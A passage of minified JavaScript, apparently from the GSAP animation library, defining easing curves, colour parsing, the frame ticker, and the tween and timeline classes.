d=!r||h<=r?t[d]:e,n||d===e||L(e)?d:d+de(e)}:Te(t))},Me=function(t,e,r,n){return he(j(t)?!e:!0===r?!!(r=0):!n,function(){return j(t)?t[~~(Math.random()*t.length)]:(r=r||1e-5)&&(n=r<1?Math.pow(10,(r+"").length-2):1)&&Math.floor(Math.round((t-r/2+Math.random()*(e-t+.99*r))/r)*r*n)/n})},Oe=function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];return function(t){return e.reduce(function(t,e){return e(t)},t)}},Ce=function(t,e){return function(r){return t(parseFloat(r))+(e||de(r))}},Ee=function(t,e,r){return Re(t,e,0,1,r)},Se=function(a,t,e){return he(e,function(e){return a[~~t(e)]})},Pe=function t(e,r,n){var o=r-e;return j(e)?Se(e,t(0,e.length),r):he(n,function(t){return(o+(t-e)%o)%o+e})},Ae=function t(e,r,n){var o=r-e,l=2*o;return j(e)?Se(e,t(0,e.length-1),r):he(n,function(t){return e+((t=(l+(t-e)%l)%l||0)>o?l-t:t)})},De=function(t){for(var i,e,r,n,o=0,s="";~(i=t.indexOf("random(",o));)r=t.indexOf(")",i),n="["===t.charAt(i+7),e=t.substr(i+7,r-i-7).match(n?K:G),s+=t.substr(o,i-o)+Me(n?e:+e[0],n?0:+e[1],+e[2]||1e-5),o=r+1;return s+t.substr(o,t.length-o)},Re=function(t,e,r,n,o){var l=e-t,c=n-r;return he(o,function(e){return r+((e-t)/l*c||0)})},ze=function t(e,r,progress,n){var o=isNaN(e+r)?0:function(p){return(1-p)*e+p*r};if(!o){var p,i,l,c,f,h=Y(e),d={};if(!0===progress&&(n=1)&&(progress=null),h)e={p:e},r={p:r};else if(j(e)&&!j(r)){for(l=[],c=e.length,f=c-2,i=1;i<c;i++)l.push(t(e[i-1],e[i]));c--,o=function(p){p*=c;var i=Math.min(f,~~p);return l[i](p-i)},progress=r}else n||(e=It(j(e)?[]:{},e));if(!l){for(p in r)vr.call(d,e,p,"get",r[p]);o=function(p){return Br(p,d)||(h?e.p:e)}}}return he(progress,o)},Fe=function(t,e,r){var p,n,label,o=t.labels,l=S;for(p in o)(n=o[p]-e)<0==!!r&&n&&l>(n=Math.abs(n))&&(label=p,l=n);return label},Ie=function(t,e,r){var n,o,c,f=t.vars,h=f[e],d=l,_=t._ctx;if(h)return n=f[e+"Params"],o=f.callbackScope||t,r&&pt.length&&St(),_&&(l=_),c=n?h.apply(o,n):h.call(o),l=d,c},Ye=function(t){return Ut(t),t.scrollTrigger&&t.scrollTrigger.kill(!!o),t.progress()<1&&Ie(t,"onInterrupt"),t},Be=[],Le=function(t){if(t)if(t=!t.name&&t.default||t,H()||t.headless){var e=t.name,r=B(t),n=e&&!r&&t.init?function(){this._props=[]}:t,o={init:ut,render:Br,add:vr,kill:Xr,modifier:Lr,rawVars:0},l={targetTest:0,get:0,getSetter:zr,aliases:{},register:0};if(Ze(),t!==n){if(gt[e])return;zt(n,zt(Bt(t,o),l)),It(n.prototype,It(o,Bt(t,l))),gt[n.prop=e]=n,t.targetTest&&(yt.push(n),ht[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}ot(e,n),t.register&&t.register(nn,n,Ur)}else Be.push(t)},Xe=255,Ne={aqua:[0,Xe,Xe],lime:[0,Xe,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,Xe],navy:[0,0,128],white:[Xe,Xe,Xe],olive:[128,128,0],yellow:[Xe,Xe,0],orange:[Xe,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[Xe,0,0],pink:[Xe,192,203],cyan:[0,Xe,Xe],transparent:[Xe,Xe,Xe,0]},qe=function(t,e,r){return(6*(t+=t<0?1:t>1?-1:0)<1?e+(r-e)*t*6:t<.5?r:3*t<2?e+(r-e)*(2/3-t)*6:e)*Xe+.5|0},Ue=function(t,e,r){var n,g,b,o,s,l,c,f,h,d,a=t?L(t)?[t>>16,t>>8&Xe,t&Xe]:0:Ne.black;if(!a){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),Ne[t])a=Ne[t];else if("#"===t.charAt(0)){if(t.length<6&&(n=t.charAt(1),g=t.charAt(2),b=t.charAt(3),t="#"+n+n+g+g+b+b+(5===t.length?t.charAt(4)+t.charAt(4):"")),9===t.length)return[(a=parseInt(t.substr(1,6),16))>>16,a>>8&Xe,a&Xe,parseInt(t.substr(7),16)/255];a=[(t=parseInt(t.substr(1),16))>>16,t>>8&Xe,t&Xe]}else if("hsl"===t.substr(0,3))if(a=d=t.match(G),e){if(~t.indexOf("="))return a=t.match(Q),r&&a.length<4&&(a[3]=1),a}else o=+a[0]%360/360,s=+a[1]/100,n=2*(l=+a[2]/100)-(g=l<=.5?l*(s+1):l+s-l*s),a.length>3&&(a[3]*=1),a[0]=qe(o+1/3,n,g),a[1]=qe(o,n,g),a[2]=qe(o-1/3,n,g);else a=t.match(G)||Ne.transparent;a=a.map(Number)}return e&&!d&&(n=a[0]/Xe,g=a[1]/Xe,b=a[2]/Xe,l=((c=Math.max(n,g,b))+(f=Math.min(n,g,b)))/2,c===f?o=s=0:(h=c-f,s=l>.5?h/(2-c-f):h/(c+f),o=c===n?(g-b)/h+(g<b?6:0):c===g?(b-n)/h+2:(n-g)/h+4,o*=60),a[0]=~~(o+.5),a[1]=~~(100*s+.5),a[2]=~~(100*l+.5)),r&&a.length<4&&(a[3]=1),a},He=function(t){var e=[],r=[],i=-1;return t.split(Ve).forEach(function(t){var a=t.match(Z)||[];e.push.apply(e,a),r.push(i+=a.length+1)}),e.c=r,e},We=function(s,t,e){var r,n,o,l,c="",f=(s+c).match(Ve),h=t?"hsla(":"rgba(",i=0;if(!f)return s;if(f=f.map(function(e){return(e=Ue(e,t,1))&&h+(t?e[0]+","+e[1]+"%,"+e[2]+"%,"+e[3]:e.join(","))+")"}),e&&(o=He(s),(r=e.c).join(c)!==o.c.join(c)))for(l=(n=s.replace(Ve,"1").split(Z)).length-1;i<l;i++)c+=n[i]+(~r.indexOf(i)?f.shift()||h+"0,0,0,0)":(o.length?o:f.length?f:e).shift());if(!n)for(l=(n=s.split(Ve)).length-1;i<l;i++)c+=n[i]+f[i];return c+n[l]},Ve=function(){var p,s="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(p in Ne)s+="|"+p+"\\b";return new RegExp(s+")","gi")}(),je=/hsl[a]?\(/,Ge=function(a){var t,e=a.join(" ");if(Ve.lastIndex=0,Ve.test(e))return t=je.test(e),a[1]=We(a[1],t),a[0]=We(a[0],t,He(a[1])),!0},Qe=function(){var t,e,r,n,o,l,c=Date.now,m=500,v=33,x=c(),w=x,T=1e3/240,k=T,M=[],O=function r(f){var h,d,time,_,y=c()-w,O=!0===f;if((y>m||y<0)&&(x+=y-v),((h=(time=(w+=y)-x)-k)>0||O)&&(_=++n.frame,o=time-1e3*n.time,n.time=time/=1e3,k+=h+(h>=T?4:T-h),d=1),O||(t=e(r)),d)for(l=0;l<M.length;l++)M[l](time,o,_,f)};return n={time:0,frame:0,tick:function(){O(!0)},deltaRatio:function(t){return o/(1e3/(t||60))},wake:function(){_&&(!h&&H()&&(f=h=window,d=f.document||{},et.gsap=nn,(f.gsapVersions||(f.gsapVersions=[])).push(nn.version),it(nt||f.GreenSockGlobals||!f.gsap&&f||{}),Be.forEach(Le)),r="undefined"!=typeof requestAnimationFrame&&requestAnimationFrame,t&&n.sleep(),e=r||function(t){return setTimeout(t,k-1e3*n.time+1|0)},y=1,O(2))},sleep:function(){(r?cancelAnimationFrame:clearTimeout)(t),y=0,e=ut},lagSmoothing:function(t,e){m=t||1/0,v=Math.min(e||33,m)},fps:function(t){T=1e3/(t||240),k=1e3*n.time+T},add:function(t,e,r){var o=e?function(e,r,l,c){t(e,r,l,c),n.remove(o)}:t;return n.remove(t),M[r?"unshift":"push"](o),Ze(),o},remove:function(t,i){~(i=M.indexOf(t))&&M.splice(i,1)&&l>=i&&l--},_listeners:M}}(),Ze=function(){return!y&&Qe.wake()},$e={},Je=/^[\d.\-M][\d.\-,\s]/,Ke=/["']/g,er=function(t){for(var e,r,n,o={},l=t.substr(1,t.length-3).split(":"),c=l[0],i=1,f=l.length;i<f;i++)r=l[i],e=i!==f-1?r.lastIndexOf(","):r.length,n=r.substr(0,e),o[c]=isNaN(n)?n.replace(Ke,"").trim():+n,c=r.substr(e+1).trim();return o},rr=function(t){var e=t.indexOf("(")+1,r=t.indexOf(")"),n=t.indexOf("(",e);return t.substring(e,~n&&n<r?t.indexOf(")",r+1):r)},nr=function(t){var e=(t+"").split("("),r=$e[e[0]];return r&&e.length>1&&r.config?r.config.apply(null,~t.indexOf("{")?[er(e[1])]:rr(t).split(",").map(Dt)):$e._CE&&Je.test(t)?$e._CE("",t):r},ir=function(t){return function(p){return 1-t(1-p)}},sr=function t(e,r){for(var n,o=e._first;o;)o instanceof dr?t(o,r):!o.vars.yoyoEase||o._yoyo&&o._repeat||o._yoyo===r||(o.timeline?t(o.timeline,r):(n=o._ease,o._ease=o._yEase,o._yEase=n,o._yoyo=r)),o=o._next},ar=function(t,e){return t&&(B(t)?t:$e[t]||nr(t))||e},or=function(t,e,r,n){void 0===r&&(r=function(p){return 1-e(1-p)}),void 0===n&&(n=function(p){return p<.5?e(2*p)/2:1-e(2*(1-p))/2});var o,l={easeIn:e,easeOut:r,easeInOut:n};return kt(t,function(t){for(var p in $e[t]=et[t]=l,$e[o=t.toLowerCase()]=r,l)$e[o+("easeIn"===p?".in":"easeOut"===p?".out":".inOut")]=$e[t+"."+p]=l[p]}),l},ur=function(t){return function(p){return p<.5?(1-t(1-2*p))/2:.5+t(2*(p-.5))/2}},lr=function t(e,r,n){var o=r>=1?r:1,l=(n||(e?.3:.45))/(r<1?r:1),c=l/A*(Math.asin(1/o)||0),f=function(p){return 1===p?1:o*Math.pow(2,-10*p)*I((p-c)*l)+1},h="out"===e?f:"in"===e?function(p){return 1-f(1-p)}:ur(f);return l=A/l,h.config=function(r,n){return t(e,r,n)},h},cr=function t(e,r){void 0===r&&(r=1.70158);var n=function(p){return p?--p*p*((r+1)*p+r)+1:0},o="out"===e?n:"in"===e?function(p){return 1-n(1-p)}:ur(n);return o.config=function(r){return t(e,r)},o};kt("Linear,Quad,Cubic,Quart,Quint,Strong",function(t,i){var e=i<5?i+1:i;or(t+",Power"+(e-1),i?function(p){return Math.pow(p,e)}:function(p){return p},function(p){return 1-Math.pow(1-p,e)},function(p){return p<.5?Math.pow(2*p,e)/2:1-Math.pow(2*(1-p),e)/2})}),$e.Linear.easeNone=$e.none=$e.Linear.easeIn,or("Elastic",lr("in"),lr("out"),lr()),x=7.5625,k=2*(T=1/(w=2.75)),M=2.5*T,or("Bounce",function(p){return 1-O(1-p)},O=function(p){return p<T?x*p*p:p<k?x*Math.pow(p-1.5/w,2)+.75:p<M?x*(p-=2.25/w)*p+.9375:x*Math.pow(p-2.625/w,2)+.984375}),or("Expo",function(p){return Math.pow(2,10*(p-1))*p+p*p*p*p*p*p*(1-p)}),or("Circ",function(p){return-(z(1-p*p)-1)}),or("Sine",function(p){return 1===p?1:1-F(p*D)}),or("Back",cr("in"),cr("out"),cr()),$e.SteppedEase=$e.steps=et.SteppedEase={config:function(t,e){void 0===t&&(t=1);var r=1/t,n=t+(e?0:1),o=e?1:0,l=1-P;return function(p){return((n*pe(0,l,p)|0)+o)*r}}},E.ease=$e["quad.out"],kt("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",function(t){return xt+=t+","+t+"Params,"});var fr=function(t,e){this.id=R++,t._gsap=this,this.target=t,this.harness=e,this.get=e?e.get:Tt,this.set=e?e.getSetter:zr},pr=function(){function t(t){this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,oe(this,+t.duration,1,1),this.data=t.data,l&&(this._ctx=l,l.data.push(this)),y||Qe.wake()}var e=t.prototype;return e.delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},e.duration=function(t){return arguments.length?this.totalDuration(this._repeat>0?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},e.totalDuration=function(t){return arguments.length?(this._dirty=0,oe(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},e.totalTime=function(t,e){if(Ze(),!arguments.length)return this._tTime;var r=this._dp;if(r&&r.smoothChildTiming&&this._ts){for(Jt(this,t),!r._dp||r.parent||Kt(r,this);r&&r.parent;)r.parent._time!==r._start+(r._ts>=0?r._tTime/r._ts:(r.totalDuration()-r._tTime)/-r._ts)&&r.totalTime(r._tTime,!0),r=r.parent;!this.parent&&this._dp.autoRemoveChildren&&(this._ts>0&&t<this._tDur||this._ts<0&&t>0||!this._tDur&&!t)&&te(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&Math.abs(this._zTime)===P||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),At(this,t,e)),this},e.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+Gt(this))%(this._dur+this._rDelay)||(t?this._dur:0),e):this._time},e.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.rawTime()>=0&&this._initted?1:0},e.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+Gt(this),e):this.duration()?Math.min(1,this._time/this._dur):this.rawTime()>0?1:0},e.iteration=function(t,e){var r=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*r,e):this._repeat?Qt(this._tTime,r)+1:1},e.timeScale=function(t,e){if(!arguments.length)return this._rts===-P?0:this._rts;if(this._rts===t)return this;var r=this.parent&&this._ts?Zt(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||t===-P?0:this._rts,this.totalTime(pe(-Math.abs(this._delay),this.totalDuration(),r),!1!==e),$t(this),Wt(this)},e.paused=function(t){return arguments.length?(this._ps!==t&&(this._ps=t,t?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(Ze(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&Math.abs(this._zTime)!==P&&(this._tTime-=P)))),this):this._ps},e.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return e&&(e._sort||!this.parent)&&te(e,this,t-this._delay),this}return this._start},e.endTime=function(t){return this._start+(U(t)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},e.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?Zt(e.rawTime(t),this):this._tTime:this._tTime},e.revert=function(t){void 0===t&&(t=ft);var e=o;return o=t,Pt(this)&&(this.timeline&&this.timeline.revert(t),this.totalTime(-.01,t.suppressEvents)),"nested"!==this.data&&!1!==t.kill&&this.kill(),o=e,this},e.globalTime=function(t){for(var e=this,time=arguments.length?t:e.rawTime();e;)time=e._start+time/(Math.abs(e._ts)||1),e=e._dp;return!this.parent&&this._sat?this._sat.globalTime(t):time},e.repeat=function(t){return arguments.length?(this._repeat=t===1/0?-2:t,ue(this)):-2===this._repeat?1/0:this._repeat},e.repeatDelay=function(t){if(arguments.length){var time=this._time;return this._rDelay=t,ue(this),time?this.time(time):this}return this._rDelay},e.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},e.seek=function(t,e){return this.totalTime(ce(this,t),U(e))},e.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,U(e)),this._dur||(this._zTime=-P),this},e.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},e.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},e.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},e.resume=function(){return this.paused(!1)},e.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-P:0)),this):this._rts<0},e.invalidate=function(){return this._initted=this._act=0,this._zTime=-P,this},e.isActive=function(){var t,e=this.parent||this._dp,r=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=r&&t<this.endTime(!0)-P))},e.eventCallback=function(t,e,r){var n=this.vars;return arguments.length>1?(e?(n[t]=e,r&&(n[t+"Params"]=r),"onUpdate"===t&&(this._onUpdate=e)):delete n[t],this):n[t]},e.then=function(t){var e=this;return new Promise(function(r){var n=B(t)?t:Rt,o=function(){var t=e.then;e.then=null,B(n)&&(n=n(e))&&(n.then||n===e)&&(e.then=t),r(n),e.then=t};e._initted&&1===e.totalProgress()&&e._ts>=0||!e._tTime&&e._ts<0?o():e._prom=o})},e.kill=function(){Ye(this)},t}();zt(pr.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-P,_prom:0,_ps:!1,_rts:1});var dr=function(t){function n(e,n){var o;return void 0===e&&(e={}),(o=t.call(this,e)||this).labels={},o.smoothChildTiming=!!e.smoothChildTiming,o.autoRemoveChildren=!!e.autoRemoveChildren,o._sort=U(e.sortChildren),c&&te(e.parent||c,r(o),n),e.reversed&&o.reverse(),e.paused&&o.paused(!0),e.scrollTrigger&&ee(r(o),e.scrollTrigger),o}e(n,t);var l=n.prototype;return l.to=function(t,e,r){return fe(0,arguments,this),this},l.from=function(t,e,r){return fe(1,arguments,this),this},l.fromTo=function(t,e,r,n){return fe(2,arguments,this),this},l.set=function(t,e,r){return e.duration=0,e.parent=this,Lt(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Sr(t,e,ce(this,r),1),this},l.call=function(t,e,r){return te(this,Sr.delayedCall(0,t,e),r)},l.staggerTo=function(t,e,r,n,o,l,c){return r.duration=e,r.stagger=r.stagger||n,r.onComplete=l,r.onCompleteParams=c,r.parent=this,new Sr(t,r,ce(this,o)),this},l.staggerFrom=function(t,e,r,n,o,l,c){return r.runBackwards=1,Lt(r).immediateRender=U(r.immediateRender),this.staggerTo(t,e,r,n,o,l,c)},l.staggerFromTo=function(t,e,r,n,o,l,c,f){return n.startAt=r,Lt(n).immediateRender=U(n.immediateRender),this.staggerTo(t,e,n,o,l,c,f)},l.render=function(t,e,r){var time,n,l,f,h,d,_,m,v,y,x,w,T=this._time,k=this._dirty?this.totalDuration():this._tDur,M=this._dur,O=t<=0?0:Ot(t),C=this._zTime<0!=t<0&&(this._initted||!M);if(this!==c&&O>k&&t>=0&&(O=k),O!==this._tTime||r||C){if(T!==this._time&&M&&(O+=this._time-T,t+=this._time-T),time=O,v=this._start,d=!(m=this._ts),C&&(M||(T=this._zTime),(t||!e)&&(this._zTime=t)),this._repeat){if(x=this._yoyo,h=M+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*h+t,e,r);if(time=Ot(O%h),O===k?(f=this._repeat,time=M):((f=~~(y=Ot(O/h)))&&f===y&&(time=M,f--),time>M&&(time=M)),y=Qt(this._tTime,h),!T&&this._tTime&&y!==f&&this._tTime-y*h-this._dur<=0&&(y=f),x&&1&f&&(time=M-time,w=1),f!==y&&!this._lock){var E=x&&1&y,S=E===(x&&1&f);if(f<y&&(E=!E),T=E?0:O%M?M:O,this._lock=1,this.render(T||(w?0:Ot(f*h)),e,!M)._lock=0,this._tTime=O,!e&&this.parent&&Ie(this,"onRepeat"),this.vars.repeatRefresh&&!w&&(this.invalidate()._lock=1),T&&T!==this._time||d!==!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(M=this._dur,k=this._tDur,S&&(this._lock=2,T=E?M:-1e-4,this.render(T,!0),this.vars.repeatRefresh&&!w&&this.invalidate()),this._lock=0,!this._ts&&!d)return this;sr(this,w)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(_=ae(this,Ot(T),Ot(time)))&&(O-=time-(time=_._start)),this._tTime=O,this._time=time,this._act=!m,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t,T=0),!T&&O&&!e&&!y&&(Ie(this,"onStart"),this._tTime!==O))return this;if(time>=T&&t>=0)for(n=this._first;n;){if(l=n._next,(n._act||time>=n._start)&&n._ts&&_!==n){if(n.parent!==this)return this.render(t,e,r);if(n.render(n._ts>0?(time-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(time-n._start)*n._ts,e,r),time!==this._time||!this._ts&&!d){_=0,l&&(O+=this._zTime=-P);break}}n=l}else{n=this._last;for(var A=t<0?t:time;n;){if(l=n._prev,(n._act||A<=n._end)&&n._ts&&_!==n){if(n.parent!==this)return this.render(t,e,r);if(n.render(n._ts>0?(A-n._start)*n._ts:(n._dirty?n.totalDuration():n._tDur)+(A-n._start)*n._ts,e,r||o&&Pt(n)),time!==this._time||!this._ts&&!d){_=0,l&&(O+=this._zTime=A?-P:P);break}}n=l}}if(_&&!e&&(this.pause(),_.render(time>=T?0:-P)._zTime=time>=T?1:-1,this._ts))return this._start=v,$t(this),this.render(t,e,r);this._onUpdate&&!e&&Ie(this,"onUpdate",!0),(O===k&&this._tTime>=this.totalDuration()||!O&&T)&&(v!==this._start&&Math.abs(m)===Math.abs(this._ts)||this._lock||((t||!M)&&(O===k&&this._ts>0||!O&&this._ts<0)&&Ut(this,1),e||t<0&&!T||!O&&!T&&k||(Ie(this,O===k&&t>=0?"onComplete":"onReverseComplete",!0),this._prom&&!(O<k&&this.timeScale()>0)&&this._prom())))}return this},l.add=function(t,e){var r=this;if(L(e)||(e=ce(this,e,t)),!(t instanceof pr)){if(j(t))return t.forEach(function(t){return r.add(t,e)}),this;if(Y(t))return this.addLabel(t,e);if(!B(t))return this;t=Sr.delayedCall(0,t)}return this!==t?te(this,t,e):this},l.getChildren=function(t,e,r,n){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===r&&(r=!0),void 0===n&&(n=-S);for(var a=[],o=this._first;o;)o._start>=n&&(o instanceof Sr?e&&a.push(o):(r&&a.push(o),t&&a.push.apply(a,o.getChildren(!0,e,r)))),o=o._next;return a},l.getById=function(t){for(var e=this.getChildren(1,1,1),i=e.length;i--;)if(e[i].vars.id===t)return e[i]},l.remove=function(t){return Y(t)?this.removeLabel(t):B(t)?this.killTweensOf(t):(t.parent===this&&qt(this,t),t===this._recent&&(this._recent=this._last),Ht(this))},l.totalTime=function(e,r){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=Ot(Qe.time-(this._ts>0?e/this._ts:(this.totalDuration()-e)/-this._ts))),t.prototype.totalTime.call(this,e,r),this._forcing=0,this):this._tTime},l.addLabel=function(label,t){return this.labels[label]=ce(this,t),this},l.removeLabel=function(label){return delete this.labels[label],this},l.addPause=function(t,e,r){var n=Sr.delayedCall(0,e||ut,r);return n.data="isPause",this._hasPause=1,te(this,n,ce(this,t))},l.removePause=function(t){var e=this._first;for(t=ce(this,t);e;)e._start===t&&"isPause"===e.data&&Ut(e),e=e._next},l.killTweensOf=function(t,e,r){for(var n=this.getTweensOf(t,r),i=n.length;i--;)_r!==n[i]&&n[i].kill(t,e);return this},l.getTweensOf=function(t,e){for(var r,a=[],n=ye(t),o=this._first,l=L(e);o;)o instanceof Sr?Et(o._targets,n)&&(l?(!_r||o._initted&&o._ts)&&o.globalTime(0)<=e&&o.globalTime(o.totalDuration())>e:!e||o.isActive())&&a.push(o):(r=o.getTweensOf(n,e)).length&&a.push.apply(a,r),o=o._next;return a},l.tweenTo=function(t,e){e=e||{};var r,n=this,o=ce(n,t),l=e,c=l.startAt,f=l.onStart,h=l.onStartParams,d=l.immediateRender,_=Sr.to(n,zt({ease:e.ease||"none",lazy:!1,immediateRender:!1,time:o,overwrite:"auto",duration:e.duration||Math.abs((o-(c&&"time"in c?c.time:n._time))/n.timeScale())||P,onStart:function(){if(n.pause(),!r){var t=e.duration||Math.abs((o-(c&&"time"in c?c.time:n._time))/n.timeScale());_._dur!==t&&oe(_,t,0,1).render(_._time,!0,!0),r=1}f&&f.apply(_,h||[])}},e));return d?_.render(0):_},l.tweenFromTo=function(t,e,r){return this.tweenTo(e,zt({startAt:{time:ce(this,t)}},r))},l.recent=function(){return this._recent},l.nextLabel=function(t){return void 0===t&&(t=this._time),Fe(this,ce(this,t))},l.previousLabel=function(t){return void 0===t&&(t=this._time),Fe(this,ce(this,t),1)},l.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+P)},l.shiftChildren=function(t,e,r){void 0===r&&(r=0);for(var p,n=this._first,o=this.labels;n;)n._start>=r&&(n._start+=t,n._end+=t),n=n._next;if(e)for(p in o)o[p]>=r&&(o[p]+=t);return Ht(this)},l.invalidate=function(e){var r=this._first;for(this._lock=0;r;)r.invalidate(e),r=r._next;return t.prototype.invalidate.call(this,e)},l.clear=function(t){void 0===t&&(t=!0);for(var e,r=this._first;r;)e=r._next,this.remove(r),r=e;return this._dp&&(this._time=this._tTime=this._pTime=0),t&&(this.labels={}),Ht(this)},l.totalDuration=function(t){var e,r,n,o=0,l=this,f=l._last,h=S;if(arguments.length)return l.timeScale((l._repeat<0?l.duration():l.totalDuration())/(l.reversed()?-t:t));if(l._dirty){for(n=l.parent;f;)e=f._prev,f._dirty&&f.totalDuration(),(r=f._start)>h&&l._sort&&f._ts&&!l._lock?(l._lock=1,te(l,f,r-f._delay,1)._lock=0):h=r,r<0&&f._ts&&(o-=r,(!n&&!l._dp||n&&n.smoothChildTiming)&&(l._start+=r/l._ts,l._time-=r,l._tTime-=r),l.shiftChildren(-r,!1,-Infinity),h=0),f._end>o&&f._ts&&(o=f._end),f=e;oe(l,l===c&&l._time>o?l._time:o,1,1),l._dirty=0}return l._tDur},n.updateRoot=function(time){if(c._ts&&(At(c,Zt(time,c)),m=Qe.frame),Qe.frame>=vt){vt+=C.autoSleep||120;var t=c._first;if((!t||!t._ts)&&C.autoSleep&&Qe._listeners.length<2){for(;t&&!t._ts;)t=t._next;t||Qe.sleep()}}},n}(pr);zt(dr.prototype,{_lock:0,_hasPause:0,_forcing:0});var _r,gr,mr=function(t,e,r,n,o,l,c){var f,h,d,_,m,v,y,a,x=new Ur(this._pt,t,e,0,1,Yr,null,o),w=0,T=0;for(x.b=r,x.e=n,r+="",(y=~(n+="").indexOf("random("))&&(n=De(n)),l&&(l(a=[r,n],t,e),r=a[0],n=a[1]),h=r.match($)||[];f=$.exec(n);)_=f[0],m=n.substring(w,f.index),d?d=(d+1)%5:"rgba("===m.substr(-5)&&(d=1),_!==h[T++]&&(v=parseFloat(h[T-1])||0,x._pt={_next:x._pt,p:m||1===T?m:",",s:v,c:"="===_.charAt(1)?Ct(v,_)-v:parseFloat(_)-v,m:d&&d<4?Math.round:0},w=$.lastIndex);return x.c=w<n.length?n.substring(w,n.length):"",x.fp=c,(J.test(n)||y)&&(x.e=0),this._pt=x,x},vr=function(t,e,r,n,o,l,c,f,h,d){B(n)&&(n=n(o||0,t,l));var _,m=t[e],v="get"!==r?r:B(m)?h?t[e.indexOf("set")||!B(t["get"+e.substr(3)])?e:"get"+e.substr(3)](h):t[e]():m,y=B(m)?h?Dr:Ar:Pr;if(Y(n)&&(~n.indexOf("random(")&&(n=De(n)),"="===n.charAt(1)&&((_=Ct(v,n)+(de(v)||0))||0===_)&&(n=_)),!d||v!==n||gr)return isNaN(v*n)||""===n?(!m&&!(e in t)&&st(e,n),mr.call(this,t,e,v,n,y,f||C.stringFilter,h)):(_=new Ur(this._pt,t,e,+v||0,n-(v||0),"boolean"==typeof m?Ir:Fr,0,y),h&&(_.fp=h),c&&_.modifier(c,this,t),this._pt=_)},yr=function(t,e,r,n,o){if(B(t)&&(t=Or(t,o,e,r,n)),!N(t)||t.style&&t.nodeType||j(t)||V(t))return Y(t)?Or(t,o,e,r,n):t;var p,l={};for(p in t)l[p]=Or(t[p],o,e,r,n);return l},xr=function(t,e,r,n,o,l){var c,f,h,i;if(gt[t]&&!1!==(c=new gt[t]).init(o,c.rawVars?e[t]:yr(e[t],n,o,l,r),r,n,l)&&(r._pt=f=new Ur(r._pt,o,t,0,1,c.render,c,0,c.priority),r!==v))for(h=r._ptLookup[r._targets.indexOf(o)],i=c._props.length;i--;)h[c._props[i]]=f;return c},wr=function t(e,time,r){var 